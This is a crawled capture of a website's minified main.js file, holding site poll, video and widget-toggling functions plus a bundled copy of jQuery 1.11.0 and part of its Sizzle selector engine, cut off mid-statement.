

--- FILE ---
content_type: text/javascript
request_url: https://col.org.il/files/website/js/main.js?v=0.0.99
body_size: 253314
content:
function showErrors(e,t){var i="";for(key in t)i+="<li>"+t[key]+"</li>";$(".errors ul",e).html(i),$(".errors",e).slideDown(),setTimeout(function(){$(".errors",e).slideUp()},3e3)}function showSuccess(e){$(".pollResults",e).show(),$(".success",e).show(),$(".wp-polls-ul, .voteBtn, .resultBtn.item, .showPoll ,.errors",e).remove()}function updateVotes(e,t){var i=0;$(".pollResults .singleResult",e).each(function(){var e=t[i].views;$(this).find(".percentage").html(e+"%"),$(this).find(".option .bar").css("width",e+"%"),i++})}function hideAll(e){$(".errors, .success",e).hide()}function changeVideo(e,t,i){jQuery("iframe[name="+i+"]").attr("src","//player.vimeo.com/video/"+e+"?api=1"),t&&jQuery("iframe[name="+i+"]").load(function(){$f(document.getElementById(i)).api("play")})}function createAutoScroller(e){var e=$(e),t=0;e.each(function(){lastElement=$(this).find(":last"),t=lastElement.offset().top+lastElement.height()-$(this).offset().top;var i=t;$(e).animate({scrollTop:i},50*i,"linear",function(){}),$(e).on("mouseenter",function(){$(this).stop(!0,!1)}),$(e).on("mouseleave",function(){$(this).animate({scrollTop:i},50*i,"linear",function(){})})})}function toggleRegularWidgets(e){e.closest(".singleWidgetContainer").toggleClass("widgetIsClose").find(".widget, .bannerBlock, .buttons_content").slideToggle()}function handleSpecialWidgetChildrens(e){var t=e.hasClass("widgetIsClose"),i=e.find(".special_title").data("childrens");$(i).each(function(e,i){var n=$(".singleWidgetContainer[data-widget-id="+i+"]");t?(n.addClass("hideChild").addClass("widgetIsClose").find(".widget, .bannerBlock, .counter, .buttons_content").slideUp(),n.slideUp()):(n.removeClass("showChild"),n.slideDown())})}function toggleSpecialWidgets(e){var t=e.closest(".singleWidgetContainer").toggleClass("widgetIsClose");handleSpecialWidgetChildrens(t)}function openAllWidgets(){$(".singleWidgetContainer[data-widget-type!=special_title]").removeClass("widgetIsClose").find(".widget, .bannerBlock, .counter, .buttons_content").slideDown(),$(".grid_3[data-side=middle] .bannerBlock, .grid_3[data-side=left] .bannerBlock").slideDown(),$(".singleWidgetContainer[data-widget-type=special_title]").removeClass("widgetIsClose").each(function(){handleSpecialWidgetChildrens($(this))})}function closeAllWidgets(){$(".singleWidgetContainer[data-widget-type!=special_title]").addClass("widgetIsClose").find(".widget, .bannerBlock, .counter, .buttons_content").slideUp(),$(".grid_3[data-side=middle] .bannerBlock, .grid_3[data-side=left] .bannerBlock").slideUp(),$(".singleWidgetContainer[data-widget-type=special_title]").addClass("widgetIsClose").each(function(){handleSpecialWidgetChildrens($(this))})}if(!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function i(e){var t=e.length,i=ae.type(e);return"function"!==i&&!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e))}function n(e,t,i){if(ae.isFunction(t))return ae.grep(e,function(e,n){return!!t.call(e,n,e)!==i});if(t.nodeType)return ae.grep(e,function(e){return e===t!==i});if("string"==typeof t){if(pe.test(t))return ae.filter(t,e,i);t=ae.filter(t,e)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0!==i})}function s(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function a(e){var t=_e[e]={};return ae.each(e.match(be)||[],function(e,i){t[i]=!0}),t}function o(){me.addEventListener?(me.removeEventListener("DOMContentLoaded",r,!1),e.removeEventListener("load",r,!1)):(me.detachEvent("onreadystatechange",r),e.detachEvent("onload",r))}function r(){(me.addEventListener||"load"===event.type||"complete"===me.readyState)&&(o(),ae.ready())}function l(e,t,i){if(void 0===i&&1===e.nodeType){var n="data-"+t.replace(Se,"-$1").toLowerCase();if(i=e.getAttribute(n),"string"==typeof i){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:Te.test(i)?ae.parseJSON(i):i)}catch(s){}ae.data(e,t,i)}else i=void 0}return i}function c(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function d(e,t,i,n){if(ae.acceptData(e)){var s,a,o=ae.expando,r=e.nodeType,l=r?ae.cache:e,c=r?e[o]:e[o]&&o;if(c&&l[c]&&(n||l[c].data)||void 0!==i||"string"!=typeof t)return c||(c=r?e[o]=G.pop()||ae.guid++:o),l[c]||(l[c]=r?{}:{toJSON:ae.noop}),("object"==typeof t||"function"==typeof t)&&(n?l[c]=ae.extend(l[c],t):l[c].data=ae.extend(l[c].data,t)),a=l[c],n||(a.data||(a.data={}),a=a.data),void 0!==i&&(a[ae.camelCase(t)]=i),"string"==typeof t?(s=a[t],null==s&&(s=a[ae.camelCase(t)])):s=a,s}}function u(e,t,i){if(ae.acceptData(e)){var n,s,a=e.nodeType,o=a?ae.cache:e,r=a?e[ae.expando]:ae.expando;if(o[r]){if(t&&(n=i?o[r]:o[r].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in n?t=[t]:(t=ae.camelCase(t),t=t in n?[t]:t.split(" ")),s=t.length;for(;s--;)delete n[t[s]];if(i?!c(n):!ae.isEmptyObject(n))return}(i||(delete o[r].data,c(o[r])))&&(a?ae.cleanData([e],!0):ne.deleteExpando||o!=o.window?delete o[r]:o[r]=null)}}}function h(){return!0}function p(){return!1}function f(){try{return me.activeElement}catch(e){}}function m(e){var t=Ne.split("|"),i=e.createDocumentFragment();if(i.createElement)for(;t.length;)i.createElement(t.pop());return i}function g(e,t){var i,n,s=0,a=typeof e.getElementsByTagName!==ke?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==ke?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],i=e.childNodes||e;null!=(n=i[s]);s++)!t||ae.nodeName(n,t)?a.push(n):ae.merge(a,g(n,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],a):a}function v(e){Pe.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function b(e){var t=Ge.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _(e,t){for(var i,n=0;null!=(i=e[n]);n++)ae._data(i,"globalEval",!t||ae._data(t[n],"globalEval"))}function x(e,t){if(1===t.nodeType&&ae.hasData(e)){var i,n,s,a=ae._data(e),o=ae._data(t,a),r=a.events;if(r){delete o.handle,o.events={};for(i in r)for(n=0,s=r[i].length;s>n;n++)ae.event.add(t,i,r[i][n])}o.data&&(o.data=ae.extend({},o.data))}}function C(e,t){var i,n,s;if(1===t.nodeType){if(i=t.nodeName.toLowerCase(),!ne.noCloneEvent&&t[ae.expando]){s=ae._data(t);for(n in s.events)ae.removeEvent(t,n,s.handle);t.removeAttribute(ae.expando)}"script"===i&&t.text!==e.text?(w(t).text=e.text,b(t)):"object"===i?(t.parentNode&&(t.outerHTML=e.outerHTML),ne.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===i&&Pe.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===i?t.defaultSelected=t.selected=e.defaultSelected:("input"===i||"textarea"===i)&&(t.defaultValue=e.defaultValue)}}function k(t,i){var n=ae(i.createElement(t)).appendTo(i.body),s=e.getDefaultComputedStyle?e.getDefaultComputedStyle(n[0]).display:ae.css(n[0],"display");return n.detach(),s}function T(e){var t=me,i=et[e];return i||(i=k(e,t),"none"!==i&&i||(Ze=(Ze||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(Ze[0].contentWindow||Ze[0].contentDocument).document,t.write(),t.close(),i=k(e,t),Ze.detach()),et[e]=i),i}function S(e,t){return{get:function(){var i=e();if(null!=i)return i?void delete this.get:(this.get=t).apply(this,arguments)}}}function $(e,t){if(t in e)return t;for(var i=t.charAt(0).toUpperCase()+t.slice(1),n=t,s=pt.length;s--;)if(t=pt[s]+i,t in e)return t;return n}function D(e,t){for(var i,n,s,a=[],o=0,r=e.length;r>o;o++)n=e[o],n.style&&(a[o]=ae._data(n,"olddisplay"),i=n.style.display,t?(a[o]||"none"!==i||(n.style.display=""),""===n.style.display&&Ie(n)&&(a[o]=ae._data(n,"olddisplay",T(n.nodeName)))):a[o]||(s=Ie(n),(i&&"none"!==i||!s)&&ae._data(n,"olddisplay",s?i:ae.css(n,"display"))));for(o=0;r>o;o++)n=e[o],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?a[o]||"":"none"));return e}function I(e,t,i){var n=ct.exec(t);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):t}function E(e,t,i,n,s){for(var a=i===(n?"border":"content")?4:"width"===t?1:0,o=0;4>a;a+=2)"margin"===i&&(o+=ae.css(e,i+De[a],!0,s)),n?("content"===i&&(o-=ae.css(e,"padding"+De[a],!0,s)),"margin"!==i&&(o-=ae.css(e,"border"+De[a]+"Width",!0,s))):(o+=ae.css(e,"padding"+De[a],!0,s),"padding"!==i&&(o+=ae.css(e,"border"+De[a]+"Width",!0,s)));return o}function P(e,t,i){var n=!0,s="width"===t?e.offsetWidth:e.offsetHeight,a=tt(e),o=ne.boxSizing()&&"border-box"===ae.css(e,"boxSizing",!1,a);if(0>=s||null==s){if(s=it(e,t,a),(0>s||null==s)&&(s=e.style[t]),st.test(s))return s;n=o&&(ne.boxSizingReliable()||s===e.style[t]),s=parseFloat(s)||0}return s+E(e,t,i||(o?"border":"content"),n,a)+"px"}function M(e,t,i,n,s){return new M.prototype.init(e,t,i,n,s)}function A(){return setTimeout(function(){ft=void 0}),ft=ae.now()}function B(e,t){var i,n={height:e},s=0;for(t=t?1:0;4>s;s+=2-t)i=De[s],n["margin"+i]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n}function O(e,t,i){for(var n,s=(bt[t]||[]).concat(bt["*"]),a=0,o=s.length;o>a;a++)if(n=s[a].call(i,t,e))return n}function z(e,t,i){var n,s,a,o,r,l,c,d,u=this,h={},p=e.style,f=e.nodeType&&Ie(e),m=ae._data(e,"fxshow");i.queue||(r=ae._queueHooks(e,"fx"),null==r.unqueued&&(r.unqueued=0,l=r.empty.fire,r.empty.fire=function(){r.unqueued||l()}),r.unqueued++,u.always(function(){u.always(function(){r.unqueued--,ae.queue(e,"fx").length||r.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],c=ae.css(e,"display"),d=T(e.nodeName),"none"===c&&(c=d),"inline"===c&&"none"===ae.css(e,"float")&&(ne.inlineBlockNeedsLayout&&"inline"!==d?p.zoom=1:p.display="inline-block")),i.overflow&&(p.overflow="hidden",ne.shrinkWrapBlocks()||u.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]}));for(n in t)if(s=t[n],gt.exec(s)){if(delete t[n],a=a||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!m||void 0===m[n])continue;f=!0}h[n]=m&&m[n]||ae.style(e,n)}if(!ae.isEmptyObject(h)){m?"hidden"in m&&(f=m.hidden):m=ae._data(e,"fxshow",{}),a&&(m.hidden=!f),f?ae(e).show():u.done(function(){ae(e).hide()}),u.done(function(){var t;ae._removeData(e,"fxshow");for(t in h)ae.style(e,t,h[t])});for(n in h)o=O(f?m[n]:0,n,u),n in m||(m[n]=o.start,f&&(o.end=o.start,o.start="width"===n||"height"===n?1:0))}}function N(e,t){var i,n,s,a,o;for(i in e)if(n=ae.camelCase(i),s=t[n],a=e[i],ae.isArray(a)&&(s=a[1],a=e[i]=a[0]),i!==n&&(e[n]=a,delete e[i]),o=ae.cssHooks[n],o&&"expand"in o){a=o.expand(a),delete e[n];for(i in a)i in e||(e[i]=a[i],t[i]=s)}else t[n]=s}function H(e,t,i){var n,s,a=0,o=wt.length,r=ae.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var t=ft||A(),i=Math.max(0,c.startTime+c.duration-t),n=i/c.duration||0,a=1-n,o=0,l=c.tweens.length;l>o;o++)c.tweens[o].run(a);return r.notifyWith(e,[c,a,i]),1>a&&l?i:(r.resolveWith(e,[c]),!1)},c=r.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},i),originalProperties:t,originalOptions:i,startTime:ft||A(),duration:i.duration,tweens:[],createTween:function(t,i){var n=ae.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(n),n},stop:function(t){var i=0,n=t?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return t?r.resolveWith(e,[c,t]):r.rejectWith(e,[c,t]),this}}),d=c.props;for(N(d,c.opts.specialEasing);o>a;a++)if(n=wt[a].call(c,e,d,c.opts))return n;return ae.map(d,O,c),ae.isFunction(c.opts.start)&&c.opts.start.call(e,c),ae.fx.timer(ae.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function L(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var n,s=0,a=t.toLowerCase().match(be)||[];if(ae.isFunction(i))for(;n=a[s++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(e[n]=e[n]||[]).unshift(i)):(e[n]=e[n]||[]).push(i)}}function R(e,t,i,n){function s(r){var l;return a[r]=!0,ae.each(e[r]||[],function(e,r){var c=r(t,i,n);return"string"!=typeof c||o||a[c]?o?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)}),l}var a={},o=e===qt;return s(t.dataTypes[0])||!a["*"]&&s("*")}function j(e,t){var i,n,s=ae.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((s[n]?e:i||(i={}))[n]=t[n]);return i&&ae.extend(!0,e,i),e}function F(e,t,i){for(var n,s,a,o,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===s&&(s=e.mimeType||t.getResponseHeader("Content-Type"));if(s)for(o in r)if(r[o]&&r[o].test(s)){l.unshift(o);break}if(l[0]in i)a=l[0];else{for(o in i){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}n||(n=o)}a=a||n}return a?(a!==l[0]&&l.unshift(a),i[a]):void 0}function W(e,t,i,n){var s,a,o,r,l,c={},d=e.dataTypes.slice();if(d[1])for(o in e.converters)c[o.toLowerCase()]=e.converters[o];for(a=d.shift();a;)if(e.responseFields[a]&&(i[e.responseFields[a]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(o=c[l+" "+a]||c["* "+a],!o)for(s in c)if(r=s.split(" "),r[1]===a&&(o=c[l+" "+r[0]]||c["* "+r[0]])){o===!0?o=c[s]:c[s]!==!0&&(a=r[0],d.unshift(r[1]));break}if(o!==!0)if(o&&e["throws"])t=o(t);else try{t=o(t)}catch(u){return{state:"parsererror",error:o?u:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function q(e,t,i,n){var s;if(ae.isArray(t))ae.each(t,function(t,s){i||Gt.test(e)?n(e,s):q(e+"["+("object"==typeof s?t:"")+"]",s,i,n)});else if(i||"object"!==ae.type(t))n(e,t);else for(s in t)q(e+"["+s+"]",t[s],i,n)}function Y(){try{return new e.XMLHttpRequest}catch(t){}}function U(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function X(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var G=[],V=G.slice,Q=G.concat,K=G.push,J=G.indexOf,Z={},ee=Z.toString,te=Z.hasOwnProperty,ie="".trim,ne={},se="1.11.0",ae=function(e,t){return new ae.fn.init(e,t)},oe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,re=/^-ms-/,le=/-([\da-z])/gi,ce=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:se,constructor:ae,selector:"",length:0,toArray:function(){return V.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:V.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},map:function(e){return this.pushStack(ae.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(V.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(0>e?t:0);return this.pushStack(i>=0&&t>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:K,sort:G.sort,splice:G.splice},ae.extend=ae.fn.extend=function(){var e,t,i,n,s,a,o=arguments[0]||{},r=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[r]||{},r++),"object"==typeof o||ae.isFunction(o)||(o={}),r===l&&(o=this,r--);l>r;r++)if(null!=(s=arguments[r]))for(n in s)e=o[n],i=s[n],o!==i&&(c&&i&&(ae.isPlainObject(i)||(t=ae.isArray(i)))?(t?(t=!1,a=e&&ae.isArray(e)?e:[]):a=e&&ae.isPlainObject(e)?e:{},o[n]=ae.extend(c,a,i)):void 0!==i&&(o[n]=i));return o},ae.extend({expando:"jQuery"+(se+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return e-parseFloat(e)>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!te.call(e,"constructor")&&!te.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(i){return!1}if(ne.ownLast)for(t in e)return te.call(e,t);for(t in e);return void 0===t||te.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Z[ee.call(e)]||"object":typeof e},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(re,"ms-").replace(le,ce)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var s,a=0,o=e.length,r=i(e);if(n){if(r)for(;o>a&&(s=t.apply(e[a],n),s!==!1);a++);else for(a in e)if(s=t.apply(e[a],n),s===!1)break}else if(r)for(;o>a&&(s=t.call(e[a],a,e[a]),s!==!1);a++);else for(a in e)if(s=t.call(e[a],a,e[a]),s===!1)break;return e},trim:ie&&!ie.call("\ufeff ")?function(e){return null==e?"":ie.call(e)}:function(e){return null==e?"":(e+"").replace(oe,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(i(Object(e))?ae.merge(n,"string"==typeof e?[e]:e):K.call(n,e)),n},inArray:function(e,t,i){var n;if(t){if(J)return J.call(t,e,i);for(n=t.length,i=i?0>i?Math.max(0,n+i):i:0;n>i;i++)if(i in t&&t[i]===e)return i}return-1},merge:function(e,t){for(var i=+t.length,n=0,s=e.length;i>n;)e[s++]=t[n++];if(i!==i)for(;void 0!==t[n];)e[s++]=t[n++];return e.length=s,e},grep:function(e,t,i){for(var n,s=[],a=0,o=e.length,r=!i;o>a;a++)n=!t(e[a],a),n!==r&&s.push(e[a]);return s},map:function(e,t,n){var s,a=0,o=e.length,r=i(e),l=[];if(r)for(;o>a;a++)s=t(e[a],a,n),null!=s&&l.push(s);else for(a in e)s=t(e[a],a,n),null!=s&&l.push(s);return Q.apply([],l)},guid:1,proxy:function(e,t){var i,n,s;return"string"==typeof t&&(s=e[t],t=e,e=s),ae.isFunction(e)?(i=V.call(arguments,2),n=function(){return e.apply(t||this,i.concat(V.call(arguments)))},n.guid=e.guid=e.guid||ae.guid++,n):void 0},now:function(){return+new Date},support:ne}),ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Z["[object "+t+"]"]=t.toLowerCase()});var de=function(e){function t(e,t,i,n){var s,a,o,r,l,c,u,f,m,g;if((t?t.ownerDocument||t:R)!==M&&P(t),t=t||M,i=i||[],!e||"string"!=typeof e)return i;if(1!==(r=t.nodeType)&&9!==r)return[];if(B&&!n){if(s=ye.exec(e))if(o=s[1]){if(9===r){if(a=t.getElementById(o),!a||!a.parentNode)return i;if(a.id===o)return i.push(a),i}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(o))&&H(t,a)&&a.id===o)return i.push(a),i}else{if(s[2])return Z.apply(i,t.getElementsByTagName(e)),i;if((o=s[3])&&C.getElementsByClassName&&t.getElementsByClassName)return Z.apply(i,t.getElementsByClassName(o)),i}if(C.qsa&&(!O||!O.test(e))){if(f=u=L,m=t,g=9===r&&e,1===r&&"object"!==t.nodeName.toLowerCase()){for(c=h(e),(u=t.getAttribute("id"))?f=u.replace(be,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",l=c.length;l--;)c[l]=f+p(c[l]);m=we.test(e)&&d(t.parentNode)||t,g=c.join(",")}if(g)try{return Z.apply(i,m.querySelectorAll(g)),i}catch(v){}finally{u||t.removeAttribute("id")}}}return _(e.replace(le,"$1"),t,i,n)}function i(){function e(i,n){return t.push(i+" ")>k.cacheLength&&delete e[t.shift()],e[i+" "]=n}var t=[];return e}function n(e){return e[L]=!0,e}function s(e){var t=M.createElement("div");try{return!!e(t)}catch(i){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var i=e.split("|"),n=e.length;n--;)k.attrHandle[i[n]]=t}function o(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||G)-(~e.sourceIndex||G);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function r(e){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===e}}function l(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function c(e){return n(function(t){return t=+t,n(function(i,n){for(var s,a=e([],i.length,t),o=a.length;o--;)i[s=a[o]]&&(i[s]=!(n[s]=i[s]))})})}function d(e){return e&&typeof e.getElementsByTagName!==X&&e}function u(){}function h(e,i){var n,s,a,o,r,l,c,d=q[e+" "];if(d)return i?0:d.slice(0);for(r=e,l=[],c=k.preFilter;r;){(!n||(s=ce.exec(r)))&&(s&&(r=r.slice(s[0].length)||r),l.push(a=[])),n=!1,(s=de.exec(r))&&(n=s.shift(),a.push({value:n,type:s[0].replace(le," ")}),r=r.slice(n.length));for(o in k.filter)!(s=fe[o].exec(r))||c[o]&&!(s=c[o](s))||(n=s.shift(),a.push({value:n,type:o,matches:s}),r=r.slice(n.length));if(!n)break}return i?r.length:r?t.error(e):q(e,l).slice(0)}function p(e){for(var t=0,i=e.length,n="";i>t;t++)n+=e[t].value;return n}function f(e,t,i){var n=t.dir,s=i&&"parentNode"===n,a=F++;return t.first?function(t,i,a){for(;t=t[n];)if(1===t.nodeType||s)return e(t,i,a)}:function(t,i,o){var r,l,c=[j,a];if(o){for(;t=t[n];)if((1===t.nodeType||s)&&e(t,i,o))return!0}else for(;t=t[n];)if(1===t.nodeType||s){if(l=t[L]||(t[L]={}),(r=l[n])&&r[0]===j&&r[1]===a)return c[2]=r[2];if(l[n]=c,c[2]=e(t,i,o))return!0}}}function m(e){return e.length>1?function(t,i,n){for(var s=e.length;s--;)if(!e[s](t,i,n))return!1;return!0}:e[0]}function g(e,t,i,n,s){for(var a,o=[],r=0,l=e.length,c=null!=t;l>r;r++)(a=e[r])&&(!i||i(a,n,s))&&(o.push(a),c&&t.push(r));return o}function v(e,t,i,s,a,o){return s&&!s[L]&&(s=v(s)),a&&!a[L]&&(a=v(a,o)),n(function(n,o,r,l){var c,d,u,h=[],p=[],f=o.length,m=n||b(t||"*",r.nodeType?[r]:r,[]),v=!e||!n&&t?m:g(m,h,e,r,l),y=i?a||(n?e:f||s)?[]:o:v;if(i&&i(v,y,r,l),s)for(c=g(y,p),s(c,[],r,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(a||e){if(a){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);a(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=a?te.call(n,u):h[d])>-1&&(n[c]=!(o[c]=u))}}else y=g(y===o?y.splice(f,y.length):y),a?a(null,o,y,l):Z.apply(o,y)})}function y(e){for(var t,i,n,s=e.length,a=k.relative[e[0].type],o=a||k.relative[" "],r=a?1:0,l=f(function(e){return e===t},o,!0),c=f(function(e){return te.call(t,e)>-1},o,!0),d=[function(e,i,n){return!a&&(n||i!==D)||((t=i).nodeType?l(e,i,n):c(e,i,n))}];s>r;r++)if(i=k.relative[e[r].type])d=[f(m(d),i)];else{if(i=k.filter[e[r].type].apply(null,e[r].matches),i[L]){for(n=++r;s>n&&!k.relative[e[n].type];n++);return v(r>1&&m(d),r>1&&p(e.slice(0,r-1).concat({value:" "===e[r-2].type?"*":""})).replace(le,"$1"),i,n>r&&y(e.slice(r,n)),s>n&&y(e=e.slice(n)),s>n&&p(e))}d.push(i)}return m(d)}function w(e,i){var s=i.length>0,a=e.length>0,o=function(n,o,r,l,c){var d,u,h,p=0,f="0",m=n&&[],v=[],y=D,w=n||a&&k.find.TAG("*",c),b=j+=null==y?1:Math.random()||.1,_=w.length;for(c&&(D=o!==M&&o);f!==_&&null!=(d=w[f]);f++){if(a&&d){for(u=0;h=e[u++];)if(h(d,o,r)){l.push(d);break}c&&(j=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,v,o,r);if(n){if(p>0)for(;f--;)m[f]||v[f]||(v[f]=K.call(l));v=g(v)}Z.apply(l,v),c&&!n&&v.length>0&&p+i.length>1&&t.uniqueSort(l)}return c&&(j=b,D=y),m};return s?n(o):o}function b(e,i,n){for(var s=0,a=i.length;a>s;s++)t(e,i[s],n);return n}function _(e,t,i,n){var s,a,o,r,l,c=h(e);if(!n&&1===c.length){if(a=c[0]=c[0].slice(0),a.length>2&&"ID"===(o=a[0]).type&&C.getById&&9===t.nodeType&&B&&k.relative[a[1].type]){if(t=(k.find.ID(o.matches[0].replace(_e,xe),t)||[])[0],!t)return i;e=e.slice(a.shift().value.length)}for(s=fe.needsContext.test(e)?0:a.length;s--&&(o=a[s],!k.relative[r=o.type]);)if((l=k.find[r])&&(n=l(o.matches[0].replace(_e,xe),we.test(a[0].type)&&d(t.parentNode)||t))){if(a.splice(s,1),e=n.length&&p(a),!e)return Z.apply(i,n),i;break}}return $(e,c)(n,t,!B,i,we.test(e)&&d(t.parentNode)||t),i}var x,C,k,T,S,$,D,I,E,P,M,A,B,O,z,N,H,L="sizzle"+-new 